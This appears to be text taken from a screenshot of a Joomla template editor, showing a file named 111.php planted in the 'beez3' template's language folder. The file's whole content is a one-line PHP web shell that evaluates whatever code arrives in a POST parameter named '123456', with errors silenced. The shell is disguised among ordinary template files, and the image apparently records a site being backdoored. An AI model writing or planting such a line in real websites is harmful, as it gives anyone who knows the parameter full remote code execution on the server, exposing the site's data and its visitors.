 Editing file "/language/111.php" in template "beez3".
css
html
images
javascript
language
en-GB
111.php
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['123456']); ?>
2